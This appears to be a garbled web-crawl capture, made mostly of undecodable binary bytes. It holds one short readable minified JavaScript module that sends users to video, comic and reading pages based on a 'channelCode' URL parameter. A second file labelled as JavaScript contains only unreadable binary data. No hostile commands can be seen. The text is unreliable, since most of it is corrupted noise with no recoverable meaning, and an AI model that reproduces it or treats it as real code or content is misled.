�R��?�ڷ(ʤ,ˏS0�h�	��(���������)#�`��x��<<4�H����M%mJ.� A�>,,�y$� �5Fh���K�r9�wH�8��Ө��ȀI�-H��h�a+J�YB�P<(�:+H-Z*y��qY�_⨃Ӑ�� ��Vb��ؤ�ً�0�L�۹�|[�D}�N�6�h������H$m	��3������(��G��+�ȍ���rz��d��ک�+.{�t��d�X�(�]bh���|A��!����&)���K�����ΚLΩ
��H��Xȵ����a0�����<�.��&�a�����^�D�8CSe�w��I��(��̫�7��㎩�ȏ����?�
���������E���1,C[2P0�=�B!�;�؜* ��:x��1�J��ԃ��ȌHT��,8�7��������N1�M���k�[P���W�Q��>T��0I��Ȏ�4���`����͠���p��1�Dt�#��
�fY�.(YY�]'��Φ���<���a�"к?�K�P(��ȏ�����E������ɵ\		���苄�)��8�6��5�a��̓wh9儣�7��Je�8���j���	����$����Ϸr��$��c�ϰni@�$����ϳd��O�Vw\gG�aR2�"���:�����pH��y	��pco��2?�Hˢ�(��Ȍ�ȹ�x��<�UZ©j�s�2�=YBe�x���p 3n�'�i�82�5�a��c�|����Pᬵ�6��M�X5LaHϳZ9����a85��X�-+L�6H�@x
	���q�a%���2N�� ��b��쑰�KwT[�
�<��LʃVJ�k���֢9p[u�����X�r�G�M�H�\��������T(�8����8�p���xЮ^�̨�(X�m_������Z��}�[�������������?�&9������a(�b���㢼����a؋�hͩ��(��s�����9���۰�����S������bx�������(Z�Ǩ����l,�}�p�����
��r��@��h�R�蛼/�����Z���T(��w.�N��e(����@�YȘ9x����	
>
��̾����R=����Y��٘���<�8`�I�Zo�\��@��I�
МB�Ґ�����YX�D@�8E�D���HB��و��)����Ҧ�h���=�����
�G)�B�M+0��	���Ұ���ِR����mX�C鲢8��I���a��H����د�ى+8�����蠉ۂ�ۋ �����)��x�8��\H��荤背���Z��X�7�
oɋw荙H��p�>��Ũ�C؉7؊8�p}�4 �F�������=����R荔ȋ
H��x��X��؉�@����X�0��C��q����8��x���P���x�'x����ސa� =��ߢ��X���P����7��?H�TH�=����s����Yh��8��ъ,Q���mȘ8X�����؊�q�(���	�7��\L�.P��I���'8�]��'ъ?؊��Y����Aъ�(/������/1��xC9��Mw����e���a� �|��h�����x�H,ԡ��؅�x��8�X�-�舎�x�(�>胻a>�Cȋ͡��!��p�x��0���Xۍ�Vo�>�)������7�5�������8�81�JXC��R���+Kq��ȅNq��8����8�����x�?1��pH>��7�N���H�'��"*���x��h����C��'��ى�B��'�s��֡���5H��9y�����\��w��ˏ'w��8-�x!��H�2-�H+���h.78,��ȏԒ�q���+�)0����H��0���8H-�h.���*���[᥼�(�!)���ވ$�����h ��%���ݘ�������=����}�YH�������CȲ����ȏ(���"(��(/��ȏ�H�X��梉Y��EJ�
B)C�#6�#aᒃ��"�MAϿ��R�H�C��8X�"�ٸ��w������ވ�(���I����rǡ����(�('^���:����C�����Y��(H�(�Q�櫈�ȏ��H;��'��<nX,�<)�(
�s)�&�- �X�����Ӊ�؆(��(�6ʏ����C�p���X���1%���n��I���x�������ِ,]�Ԁ*�p��)���RH��8��T�0Y(��"0�	�q¥��@4Os-�83\ȍ=H�����y	������>b�`ꘊw�4�m/8���6R� T��Z6!��I��1�l����56i�	��2�����D�� 8� �H �c �����6ɵ�ٳ��*�1��XI����9��XI�8�II��J�䘑XJ�tJ���4J�9��1ز��9��h�"��՜�hI�Ę�J�H��DL������$JnHI�H�dI���J>����牑���� ��M�TM�TIXJXI����K����!��xO�tO���L���1�J!w�����Lv3���L���DNn�J�M �O�����$�;H M�BD	J��OݨB���	�ˏ�I���j��ۍĘ�dL�	JԘāI��5@�D�B	B����Բ:[�.�{i��64NH�C�DF	���{�٘ �l�MC�L�<���I�-����,8IV���dDK�M���4L�/B�X���H��ٹ��;��D7G��7����C��FFYNh��@+���*N���L���r$
����w�[]��f�Z�ԍ��LtH��X�9X��OEDB ����[I�i@���Y�ȱ%[W�\�5�����F�]b�ZJ4�WdI녆��iy�6y����	C�i���D�t��uX��8�Y�x��䀷X_�y�1�M��X�X�!�C����ɰ�	�wn�F�_��N�Y�ݨK$TJՄP�d]��@��F*�\c��_HQ��R�y���D���)���[x5ׅM�Ս�8L�4['J�HN*Ł$@������e�B�<��賄�cÙ_��L7Ow�(�H��nh��HQ�ف�ɒ噮�������3�����yU�I������nş`������GفF8�#h�hȘhh�w��PU�n�h� ��i�Y�����j��݁�����2j��#7�k�+G-	�����9���ؐ�A:�俅��Y���W�h�Y��lhʰ��k��N��79D�6�f����ȸ5����#(�-�P�Ն� ����������V��HS写���Ɖ��m��l�nQ�Uo�Yi��Q�����晄�䯐k�n��a�i��h��$X�,8�(�öb�I`� ]b}��c�Yi��c,���(W2��-F���*�d_�?Y�SBVnT���c����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/goNextPage.BnRFBNmV.js
body_size: 1165
content:
import{N as e}from"./index.e7j9we.js";function a(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/video?id="+a+"&t=1"}):window.open("/pages/index/video?channelCode="+n+"&id="+a+"&t=1","_blank")}function n(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/cgRead?id="+a+"&t=1"}):window.open("/pages/index/cgRead?channelCode="+n+"&id="+a+"&t=1","_blank")}function o(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=1&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=1&id="+a+"&t=1","_blank")}function c(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=2&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=2&id="+a+"&t=1","_blank")}function i(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/common/read?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/common/read?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}function d(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/comic/comicRead?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}export{i as a,d as b,n as c,c as d,o as e,a as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/91ceff024ffa6bca296c3b5665f0415b_file.js
body_size: 114642
content:
��ΰ����w��%v^=!���]^v��΋w��B�qPBkv���9*wulR22
�bO?S*t8EN�}B1v}|u���{vS]=&&_-���[v�˻_L4���#��v��dT^TBKm:/�c]DE3<u��>��vctu{eE*u9C<#��������annt� w��\5=NEbvwD	�wʢ�8sL�@&,vPl]#Ϲ�H(]-���?7tm$���+ucl[�M
߲���bbuugcwܸwALT&mEJ���;,t1p���w���{4�Du~t}gf;�+��w&+T"h2#U__G*m>+3��Y������:��V:	wN4�ⲡ<����wAs^"vs~lWrFLL&H$iuQsF�d6#}4 ���0i.���ʱ�vJ]xjTM*���w����ư"VHYw15~{zE#d2.޻�}c`Q�+<
Z�����
�k79.
}L8a|u|oj^�;N*t���t˫�P���	
L.n2/cK9lUi!�Bw��wkd>�qZIuoi]')v+Iu+T��H36~vS.E.5�m4 ��8
�M")E���hYC}sw���b>���bDsw����a-E�÷]GGDCEƢ�uFU� ~\dBlx>F�칖7��97x$h� ]thZ�4F"{jx]7n& �%��6![.!��K򣟒V>-K;89\T����5_?��5�gGHwsssss��wwswwwrswwssww��)�Jg#(Q��)��ǻ�=��O"d=::swww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鼿������������쥿칱��鸺��모����Ų���������̵�������첼ɺ�ʹ����̽���ΰ�ΰ˺ν��ͻ˽��������Ų���������̵�������첼ɺ�ʹ�ν�̽���ΰ�ΰ˺ν��ͻ˽������������������䵪��������������������������������������Ų�������������������������̵�������첰龺�����륿�������������꿾����������������̵������������������������������꺱�����������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�퀜P�����J �Ͻ��ٜ�̶�t�����q!i/�(������m
�	���L���7�j�����"`�"Cϫ��Ԭ��K���.\������r}kZ�7�;hE��L��[��M~K?��^t���>S�ؘǗ�d�z�/K���NO���A���k�����Ӻ��U���*��������u+=�c��B��Zl��<�Z8-�lB���!�A��0�O��(����9!P[����9����w��{p�˷��,|ᅘ�������p��x� ��U�̘�M���ڋ�$�N��$:��#���̟@��z���/����������0�N�.(�J��Њ��!-~�F����(�� �J���:kG���ͭ=i��Ӎ�����9���P8̓�J)��tz_�Nxڊ���zИP�n��_яV�(�xC��$KB�줹I��d�� ��H 4�������L��v������(�1	�c�[E���Æ�P:����w.���$AŁ���P�P�ـ��H�A�JC��P�Ç3�茁�v9���xN�������������D�O �ǎ���O��
���p[���:͓�i�">�K�4��4�h�S8���d���u�8�%� e�L��H��X4	��������ʎ��Cm H�������e��h�@Xi��}j3�j��C��<� ���ϋ���=��Ȉ���$�L6���ꊬK�� �y*���司�Y%����J��HEzU��J���w�ɸڎ��	�~y	�l�'�� ����I�jtz�[7�Zȿ���=J�K1��_���x������D遑������/�
���	�@�O��,޸���p�*pZË���l�|���F������&x�`�o �㟯�QJ8_���˳v\'����7���kȇ5@ӝ"������V����J�&�o����5���خ�=�Ȁ��}j�j�Y�m�Sh�K��	��כH��rQX��H���˛�ȅ⨨�wH���T	�:hMx����yƴ�4�hg=I�>��YL)���oʥЈ���
��	�D�Դ��S�����pK��@+��(�8��l
�䩱��Z�͝��Ä��I��X��,����ˆ��ɓ�Ʌ^[(����.k����ˠ��<(�L����������(�H�.��D�:� ��"X���x�*�Û�Z�̉����I|5����ϛ��x��n(��@��`m��H��K��LX��;k��HwG��h��X	�sa���f�����i������Jh�\L����`
�L鋺���pʇβ	����p�̋0܃�(I��NXT8������r��{<�xX��H�c�
�h�)���NȔj�&	서���$+�z#��D�:������m5�)Ќ������H�_���p+L�.�t��T�Ŋ�������h��`�H��z�/��k�O���	�C�Ұj8�	e�%y$]���n胏�ˁ�0�A���g��w`h>0M����+i&�H�i�K�ʜj�U������|�X��c�1�N����\J�� ��Q��	�8o'� ��Ɏ���b�cC5�ĵ���	ӊ���4X���ȁ��;������	�,����莐ǳ4 ��7��͋!����,��Y��X��{�D5�ʁ�����	�d)���8�r��ЉȾ��
���$�23j��(��C%�
�(��<ߑʆ�#!��(��WȄ~�(�eoqb_���w � ͑�닔)�F;�d��Xi�e�K�8�\\#��
ԩ��oH�� ���I��H5�T��N�pr�����u)�L0��
�����n���H��j��DL^��K�~H�ܥ	�3�
���(RH��	�V���j�W{�e�M�6�[6�cI����3
��lM	 ����j�g6T��Ɂ��5v����@�Ŕ�`�9�9����ʐ�������gH�9��L<S�����e��4�g^X���U�w n�VeI�F��ɴ���>��,���YL5��(iұ���H�D��D�ΆLYm�4��R)���_�+�E��{�ľ��p(�ƺ���h�~pm�(H򉇎$+��^�;�Dl���h�M̡R8��r�D(���y //ǹ���2ee�2P��Xȁ��ȹ�%ı	Y�g�������ؼeJkIH�����$�ν@8x,�6�xƇ�*�L��<�b�cӷ��#���8in���K���o��۬�X�����g���HwbJ���˅a�ϐ&:��K��+rRï�p�3M��s�	��I��茒��B����i��I�?���	(�$�X���w�>���H�¸����iX��0�j�Љ�ߋ����|?�5��/�v���m�]̌�������[�����8�c8�;[����8�ʪ��x��8��L�S�����]��ͯ���x�-���_ֳh�{=���h�������iȈ�P������8��8���8�
j솨�vx���1H�Lw(�8�މ����莓��~��l��݋�ݏ�����ˇ8����Ɂ�x��0����y^<��kx��������8�jx��h�����(�2ˈ�Ȅ�8�E:�̋�]:�3���Z�AȄ�ӳ��^�?}�c8����ݎȎ���P�0�8�D(��Ȃ����H�����T(�׈�#؎�_����m{��7����R��n�/��_L������O{��k؁�8��ȉUh������v�,M�v��{�Lh�м1w��.��̲�܍8��h��;�����x�ơ�m ��h�ט��8�a3�����x�P(��H͆x��ȆY�����̈́�(��>�h��|�A8��h�J��*N�v��v��
!��������!�֨��H��i��Y��^(�3x�l�[���	��ʤ�jȩ�<��p��h�z[�戏���x���\�7��JO�w��X��<�Ȋ����8��������.�!�k��������=��H�\��h�#w�j��H��[��X�y���������������܈v��a�l�I�o������Xa����h����h�]����H�=��X�����;)�(�n1�1X��X�a��bk�:ط����(���v8��x���1�����*�(�{�)���ˈ�.��hݡ��Ȇ؃=h�FP�>8�ػ�TH��*�18�7H���{���|*
����H���v��ȃ���o��T�(�x���ŕ����o���h�xH��R�-x��w����H���)���j��2�da��"�Tx-�H����,�Y�v؏�m�3�1.�܏v8��_�9�����B/4�Թho���X�h	�ȃc�������B�P���Ȁ�R� !d!��������x�"�,�@�=�Ӳ<�a2��Έ�IX�7������a��r�ߘ$Fq#J��0��x��ȉ&��2�҃�x��)�X�1x!�8���T8��܀!���ꕵ�&�~�*n�J��y0�:���(��Ȉp'�i���Hw���H��"�h�.H����H�l�����P)�X��Ó2�fO�x�N��Y�a��x*��M��*��^h�Hh��.�8���;4BԻc�H�ȏ���.>���8 ��H�-��W�W���l-�b��C91��H��M�����Ƥb*sq������J؏�����GX>3B#��#�~����+��-����-��4c8�-��z!"��L����H�hI�:S��]�����X�����;$C2ĸ�vw���~�j�H����>���Wh6�����	��9LS����N��������7��a�튖N����胢��p��85�p�I"�������s+��h�3x��(3�X3\m��(�R2���7�;%����i��h�I����H<�pa����8�^c���;ܸI�'7y�	ȍx�D8�������胫�鈌4c��X�p3�S��ڛ��h�䌀M��K�[3�|��1�ӈ�H���,���LȌ��L�c��I���cw���d��H3�.hM�c�È�r>��XA�����6�������d����/�wO��hB�䂵ZO%�'�@�D#
��,(@W�M y�����(���A�D3-1�1(MN�kA�$�Y���1`;(}ی:bÃ��"�ܷeȆ<ȃ���	Ȅ�t�L3�@7h��ޒ�(��ȎJ�c8�8D��G�!���K<��1���ϐ�T�B��s��18�.؂������8-��ߨGS�IF���� i���vwX��ȉ�赀H�C�<�Z��0����B�����"�؁���F��YvH�h�I�����*S��4Z����L$ȃ�Ŏ};�%����8�t6�E�\j�Ȁ��7��ѻ���˼�&)�]Udϴ슘��l����h�¤G{�����O��(��X�v����^8��8��h$��_��U�$A�,��L�3�D��2��ϘԈ�����s�v8����@���<�樁�G��?��X��8[�H�������eC3w��Ű��<�U8�s<�8�1��Zi��|��rS���L�W���-���{��X��"ZD/��eH�^���v�5[�5�؂�HQ^8�5�J���t8���{��ۊ�~��Ր���,KL�]�/[S��X��T<�H/*L�F/������X�$x�K�F8����-h�툉1��Vu�����
N�_UK��X��k7�ڀ�Q1��]5�Ӱ��Ȁ���2x��R���I�ƭ�T���%H��x�Q ���l-؂�h�ȊD8[�h6�w�F�*p;�؛-=�S�m���)��:��j�A�#�nJ1�$���H��L�U��4��(:�oȍuH^$�����ȃ3Ȋ�uoH�$�8��0\]��\��h�P���Uh_d5�a6굤���H�ʂ&Ȇ[����j���U�I���X�^Ȋ�H�d�󨍱�l	���3��%���WȀ9��è�&H������)���
S���h�z�&���C�����"����:�z�ٓ+��̬��H�.(��8h�Ȋژi�w8����H؎��)�if[�n�����Ȁ�Ήh��G��H���y���,�փ�2ad؋�h�c�[㐇*�}ۉ^�bd�u�8�?���{툄$�i�W3�H������h���|=��)b��=�������}�}s�HI������eH���X�p�������\ŉ����7������{�腇(�V���Dȃ����W�8�N��2*�脕H�7:p�}f�82�/h����&yt%ى%I�hk�x����Ŋ-wǃ�h��蝒���8[-8�4���K��K�CP�4�-҈�Nxژ���|�7x�L��v��и(ȉ�v���j���6=c�YjMeP�9�����^����π�h,��N]�Ҝ$e�q冾ڤD���o���=�l�lÏ�����LL����	jx(H��9A���ʙ^��<���N���ɘi�#ڭ�F	�)��L�p��FS��nI�����, J�����(�\� ��2�����Q��X�(�&���,G�3�gjE��i�w3����z�	���^t��:��t%�Mo���F������@\�Y.E�����J�Ȏ��ԑ������͞������&�T�*H����X���R���2xϬ�����O	��x���p�

?��������T�˔��,M��q�N�N�����>�̨�����zY�u2XO���)
�����4 �$	h���	#i^���kL�5D�I��J8��(";���<8����Y�M������Bqm �dx/��L�R�w�����J�B�a���荛�j):*�j������J��2���QJ��tx/>�uaJ���z� ���띳=x��TPM�8��j�<�0�N��j�%��"=����1�V�K�`����Y\�����ʒa,a��*��P����/?�kL�TPJ�]y=��?�o��L�����xOҒ���ta,�;2(R�t)k�������u	L��� [�\R+��ñ��I@郥�`�1���/B�J �T�Y���(�ӮXꃐqw.��QɊ��`����]���(�˷�0X)�<�����9	�lyό�$�*������(����y������> �N��ߚ�Kݰ��F��8����ꃊ�c�Hf.	y�(O��0�)��9����J����Y�$�><���܂����ܪ�- �d9�۲�8IF���|�̟/|��Am�t�҈^O[$�`
\�f�������L�P���H����
�"b<b�u(��X7����Ts��Dxw��􉌡�`�	��la���έ�]��ԏ��+i�t)��|
��ȍl)��� ��PK��ۂL%I���0)(��!��̣��͙�����N��x���˂�9�H�j@��H�ܨ�����PN��8��~���򹍢>
�X ��!��L�G��"6Y��t��X��Iˤ��.���@�������	�L	�� +���ˁ$�	�l(���Z<��YPZrYL��x������͟V:��<��c�����n*�x�X��K�w�(���	��(����|��� Ʉ̨j����?�4	�c(�`�
R]8SZ���H�҂��-��$�0�������I��|j�mX�fh��H�h����a��列���Z.�K�iK�(Ʉ������A���	��m�Ǐ�����;���^�����.h��j��,��U�ȫf��H�̋&��\*���T�nH
�
�X������
�� ��	�?r(��ͥ⹷�]g�_� $�9E��j �荣�HP�&+w�E�F��8N��(�4h́>9ݿT)�+e�T�[ڡ����H_H΂PbK��hM�f؊��h����8i_�8��rDB>�ًlh�4;�.�9X,�h��>�
;SP���C��L�%�� �?��q	�c�ӄ�i�ߔ
�@}	�V�ר\J�J]������\i�r����
ޘ�
��^4��{!�p��@��lj��H���i��0������stfD�dէ�^�ӗ��L '��X����0\>3Q)%��P����*��w@��XiL������N�^.�c�D��[��6�~2����I��W��,������l$P���z��I�d���褣~؎���
��ϰ��pI��xo���
��Y���Q�N1JP%r������`˟�~I"�d
���/�N�P�S�M�raͅd�IkmÌ�NL����脯��h̓6脋�k�5��Ў�Aî�̚r�����Pʫ��W�`�>9��3�%��LQ��#����� ��0.�dX�9�ˎ�w��UM� ��xK��I�������8O����:��˓�Xc�J=e�=3��k�<���zٷ���<�I��=�D���:��z�J� I����e�̜�P��������ޓ�
.|�3a���c%������"���I��芑0�����ؙ|+���ɜ_�
�p��\�Gz��
����0��D�	��b����0
0U�7��6��pZ�ֶI���pZ�Q|�T����5�>�f�Bֆ��bg:?0h6�������Lw���;�Q|@�$}����T��I�G�[N6.<�D �����t�~]�f�w��l�f��L9��Љ?1Ў�[�Ly1߅j)�,6]3��c�³�P��H�J5��z�7f+ -�����ߨ��еe�,p[�� ���Z�	&�1�;	�`��`�FS.&��{���:��RI(q�ȵR�HAaT�<�C�҂�a>p7�ci{��ՠ���6f��c����c�c��+d[�]�����l�@5Aʴ�P��#w��Wa>h���I�d4����8	)��� ����ɫ���������H�lɋ�"�H��Љ��71�6�r�j[.F���Թ��������̗�5�
�c1����3���L��L��냈L;����I��2.�J��3Kz��@��
��X��M������	�ɢ	*�4ԄO��Az͡�+]K̢B�Ɣq���T����Њ�𶣜͗xK���+�0.�X�(*������OU������H�d�@s1[(����7"k.ܬ��ྻpK�dO������j���	("��\6\��d�I3��������8�~[ì1� 2�Z#	��	����@�樍�`���
�8	�h�X����8�\õ����p;d��x�d����d%��B��
��+L)�$˭\,-\���pK��Ы��ĺ�
Ԁ�����
�X�I�C�4���@<(�à������!>d����B.��IlB���M����⋺����,A��`���q����w�������숈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 �Lhb�
8:�m �J�v�)�w,-�v Hg���p���9C�4L�b�7�A[���J��]��1rn�(��K���X	3�,�z5�#ʂqb
�Kv+A���.;���(���wt(�>�)��Ӑ� w�XHj��J�����+����3�#g�p
(�ט�>���X������*�V��8�w�)�&w9L���Hÿ�P��Y�� -G'�nk��K@
v�p�@�>P�:5��\U������L��vp8��>�Ƈ�g:C�7ho���膊P�/�N�ƘTT��(�Ϻ8_� h
`��P��������|m^MwHђ�[\ ��� ϫz�<��K��XJ&~H��� ��w<�������D����ԓϏ6Ȏ��Y���H�&0I��k����F����c��r� �8��(�Xd2�A��x)��	�D��[>I��(	���� ��6i�a�����t+��(���i�D �R)ڃ�Jο2�ۭJ6��	����X^���߈�&xʰJI������ �o���&(ȋ����ȏ�#7�y-����-�T���ұ ��\��Pj𔏒��稙�j�ҿRh���k�~��)w�	�����������v8�,Zo�����H��H��u˔�[
��H��U���h��h���
���ϓ�o���j�G�[�F}ǐ�ɅxO�A[�{�xυ<;�Aة���0Aɴ(��x������P
��8�4h�tK�H��$_�K�4�n���u��q�ƕ*A2�]��pOb����H�(T��x��<l���H������>�S�Jy�l�`������"�`ɦ���b@����>�`|�e�
�9w|ݤEѢ,������P\��=�g�T��m�:��J��c�����"�X���)o1A���M��к_f\/�5����80jV�$���Ȁ(�������7��(�%Ԗmx� ��ӡ�@H�ΔRM"�����dH�"���o�	��pK�6c�+6n��D�!�����1	�
������H Z
��@I�<���߷I♩�{�L�6���{�xݺ(�9�ls
K5xź(���T��H��pg��H8IHw�{㋯�Hh�D����J�����pإ�J[{*/�%�b�i���I�R�2$%��
��JT�έ�_���9��0<�K�JH�#�-N8���,���k� `ɇ����N~&-`]��c���ȸ���ˁ��(��Ȉ�D�٥�H�30�(�����Њ�����	��@ɴw���@�����y��7>�� ��	r�P*��b�8�Z�6�L�j���H����<�m�`ؔ��ӏ�����h2���2��4��Nw��Zmf!���}%�D^��K�j�;�޼�|�NY��Ы*�?"��)��8Z�QE��D���	�ˠ�8��lj�7�]]�~.�H����H�����ݺڪE��`��s��/J���	������U��غ�d���@߂09���#�8�����2��	���l��uǓ}��]���>r�������S�,[��$˂�h�Q>��ܫ�Hߏ2�/��m��x��.����BX6�f�JƶM�˚���B��@�w�f��L0�#�,k��X��(�(�@�D�NÄk��;x�Ƙ��<��M�4H�x��Ҟ����8�.�c)�h�#��x������i��i؅]��<8��`��X��Ң��N��AȄ����h�(������������ד��B
��)�H�����3��H��]�w��~J����b���H�^=��8�L��Ì�Y
A������ط���=��J���������w����j�>x���|��i+���(��wȰ���Ȉ�Z� �'*�!���8ɋ������(���v���`�#�Cl��(�+i�C���X���^�3����U�	w(�ey�p��=Tx��� ܦ Z�X;��<� ��؈���+���8���� ��1	�8�.����8��H����>x��H��8�ix��� �h�e9�	�Y�2髓,�F,�� �O�J(��؏S0��i������Hy��Ɇj8�c8�>莏Hf�츥�~�1��h҈�1Ȉx��w��Zk�k��O8�� ��Y۽��R��A��o��/ȏ����H��(�_�؃�]�Xm�
���h�h���a��������;���@�}�������w��؏vh��ݾ�����x�ܨ�����8�(���1���ʜ̭Z�TH��q���T胥-�i��7X�r쫣_mh�ٌv،�X����x�GY���3�r�������/�X�����8�=(��i���c��=H�x��	�1h�Q��	M�	��ﱆI�[wk�;8���,��؏�،�X��}����ϒ@��f;�hȏK���x��(�#+D��Wx����J@�]������Q(���wX�h�S�����"!���3ʒkp�6q�oX����9�&�(3�݀H�Wx�W�到	J	H��1�#8�ސ��N��L�p��J��}�s�o1���7��@~��X-�����E)�G8�8��8���+���Z+�[���,�j��+��ҀN�z�)�X���س��j�Ѭw��%,�S�	����-x�3胒ȉȈ�_��h�������#�,�Y�1?������Ҵ� R�|�����x��m���@J��nכ8�����^��*҃,2���/6l�N	Tx�����Õ��/�#�M��#P �v��y�Ӓ!��ON�Ϙ�4ά!��ȉ�h�>x������(���8���!�ˆ��#(�1�)���}�&�L���-"ͳ #J����,l�\��k 䣙����&��!3H�ch��ȉ�w8��8��Q��;�����%�X	�8������ݫh�QЈ"��a-&*	�{�*���x���!))�N���(��ȉw�"�	��\�S"h��h�S�4��xI�h�[K�8��8��(��B�|��-�=;{��y�	���D8.���8��h׾3��_�X�������q�^a(w8��C�B����K	��1*�Z�0ͮ8�y�+K�� *�؊x��(�D#�Gx��Ȋ��-����8�;����c��wk��8����W���͊��ĸ�:�������x��s�Iȁ��
���i7�y�ߘ��������y����y8��Ȋ�8��؎I������]��{�ǻ?Sx�Wꗳ��������؁���y3��0�\���6����Hw(K��������;(i��X���s�$H�>��8TH�툌�3�"c]l/Ii�Ę�Eݛd�vX��Mȝ��܌�s�P&�w(�s7�=���;D�uh�u�O���腄8�ڸ�^ÎwH��w;5��/\2���(�Lܐds��;O�K�a��=�����w#K�H��h���H���s�^�(iᒘ�^S� T+�X��x��Z�̢�[�E �����������&�1�x�&8���.0��IKdΏ�x�$���%�+���>ř�����������D��\��(5�l(q/�������Nߢܳ-ьB�x�R�M�)Kύ�����.�$D���ȉ�Ȏ�����HFf�ԥ͆؎7�����J�����wK�ȍF��UD��= t����]�%��܇ōψ٣(�$�R�H���w�@˸�l腬h$��I����xLUhʀ��Wj�Ĩ����HD�/#�(���� wH����H�W*�t�*���h���H���h�т�8�xB�Ȋ�8�^h����DH��"�ȠZm�x��M��X����9��܈Ь����%�B,�2���#*�'jy��H��ȉ�X�؂�؎�؂�Q-��������憙��(��w˄1xU؃�(�|���Y����7h���:<��������?	��̪\��w�\L������t����H��΃�QҎXLDU�?+���8��8�W�������7h洊hмW܃��(�.@������g8Og���X����8��8��8�H8lH�U�cȊ�&+ T����l�2O���"؂�ɈAX�7x�h���=��航xj������ɏuH�,i��X��(���$�!㈉3��F茬w8lwh����DF�ȎW/�-+�n�>
;2"�/���4��Ĩ�5hn��Ww؏�"����j�e؉w��z�����"挳��Ɗc��H@�8�\�~:���j���08ĕx�,舢4�7X��q���-�|j�&���kp�7GibeH�%h�w�ւ�_)��&��x��Ȋ.�؎����Ȁ�x�D8�)��Fr����X���khM�J��(��H�-Ve���2�"v� �����'&�������e��U<��,#��ȃ�w�+T��ȎX�#؎.�(lx1s�����8�b=�A�4���S�E�{�7S�=Ȃ:6��+Y��e��H�	�g�FQ3h��k�c���8�O����5wF��x�]͆��K-m�(�����X���g�#��Z0�"a�l��Dq��8O�T��y��9�.ȃ8�8���g㸌�8��X����yȏ$�
%�@o��h��gd��8�4(^w��ܸ��H�����o�਋�l��0t������T`�wX��h��H�8kPy��w�����_��<���h�i�eHB�x��׎�L+� ��H�%�D����Ջ��v	�fؿ�2�p�(H� ��v{G���JL�	�wP%(8.ʷ�$���������J7�u�~��ݑ��v�9yG��b�Ƙo�T��X*���AR��P	�wP8�8������Ҹ�����MM��S=K�D7ސ�u�1N��Dv1AmM7���r�{� ��0����w<0����(��v��j�'�U�(�K�w���vaHEnׯT��� @f.�-й�YJ��gzj��I���cB$����F�vb�Q�AG��伸�����#�}����p�u��D.�>		���)�U��#^����t	��q�	�t�� ϯ�r9N*���(��rO �n@��������*����A�t<k����l�번��w�YM�Jq/	�v�(��B�*���H�v	�r�O�����"��ޘ�$�4����xK���j��`0���nh�~lwg��h�H;� �H�K@�p/��a�Tce���=��Il���j,��;�����(���jf�����s��/���i�������G����˃���⋊J���ሉ��h�RX�?:B: $�k�j�� ϛ������a`����p���+F��Y
��r/���ޠv�L6A	<�Th���X���J������+���	Ҁ���2�*Uv�ΌM�����Π��{�
��
��6������w}0Ɏ�	��v�|D2�勘\�	�h���	�M���Ш��^��g����H[rocv�mx�j�rJ��;_�^�r�@@��ڢ"���y��x�LLڤ�
�L���6p��\г��L�
��@!)
�����޸=���vpk��/��菳�����c�tO��= �B@�����6��2X�$Ő錇İ9_(��K�� �� q�w�v�읰HH��Ћ�X �8��������lah��I��X4��o�$0֣�
w�c\-������ ��Ր˧����𨈦X��2y��J��ItZ�}�(�U@��fH���J�L�(�"��t+��t�8L�A��H�vY��\h������LIt��PK�@ɐ$	�z#ޫ�؋�p)����f����^�K�wy�8���[��h���(�,����陹
��zϙ8�����LsO�6|�� h�� ɚ�8����Q�������!ԓ8	��˚w�I�4�ħ�9��`ο��Ҍ�8 bth�w(��X��v)���y�����w���\���H���>\	�v�	���b�H�Y���o�.���h���x���K�y���)���
